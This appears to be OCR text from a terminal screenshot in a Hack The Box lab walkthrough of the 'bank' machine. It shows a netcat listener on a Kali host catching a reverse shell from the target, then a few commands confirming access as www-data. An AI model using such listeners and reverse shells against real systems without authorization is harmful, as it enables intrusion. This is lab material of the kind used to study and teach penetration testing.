 ┌──(hicham㉿kali)-[~/HTB]
└─$ nc -nlvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.29.
Ncat: Connection from 10.10.10.29:56540.
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017
 i686 athlon i686 GNU/Linux
 17:21:23 up 10:08,  0 users,  load average: 0.00, 0.14, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)